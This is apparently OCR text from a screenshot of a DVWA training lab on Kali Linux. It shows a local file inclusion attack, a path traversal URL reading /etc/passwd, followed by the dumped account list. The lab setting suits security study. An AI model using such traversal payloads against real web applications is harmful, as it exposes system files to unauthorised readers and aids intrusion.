 Vulnerability: File Inclusio
10.0.2.15/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr
/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin tcpdump:x:112:117::/nonexistent:/usr/sbin/nologin miredo:x:113:65534::/var/run/miredo:
/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run
/sshd:/usr/sbin/nologin sslh:x:123:129::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:131:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:127:135:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:128:136::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:138::/var/lib/inetsim:/usr/sbin/nologin colord:x:130:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:140::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:132:141:Light Display Manager:/var/lib/lightdm:
/bin/false king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin